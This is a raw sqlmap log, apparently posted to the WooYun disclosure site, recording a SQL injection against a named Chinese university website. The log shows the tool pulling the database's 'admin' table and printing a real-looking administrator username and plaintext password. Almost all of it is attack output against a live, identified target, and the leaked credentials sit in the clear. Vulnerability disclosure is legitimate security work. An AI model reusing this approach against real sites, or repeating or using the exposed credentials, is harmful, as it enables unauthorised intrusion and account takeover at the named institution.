 [11:50:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://jpkc.zzu.edu.cn:80/hbyycai/flash/error.asp'. Do you want to follow? [Y/n] n
[11:50:42] [WARNING] reflective value(s) found and filtering out
1
[11:50:42] [INFO] heuristics detected web page charset 'GB2312'
[11:50:43] [INFO] fetching number of distinct values for column 'id'
[11:50:43] [INFO] retrieved: 1
[11:50:44] [INFO] using column 'id' as a pivot for retrieving row data
[11:50:44] [INFO] retrieved: 1
[11:50:48] [INFO] retrieved: qxj
[11:51:00] [INFO] retrieved: qxjynjd
[11:51:23] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+------+---------+
| id | name | pass    |
+----+------+---------+
| 1  | qxj  | qxjynjd |
+----+------+---------+
[11:51:23] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/usr/share/sqlmap/output/jpkc.zzu.edu.cn/d
ump/Microsoft_Access_masterdb/admin.csv'
[11:51:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[11:51:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/jpkc.zzu.edu.cn'
[*] shutting down at 11:51:23
www.wooyun.org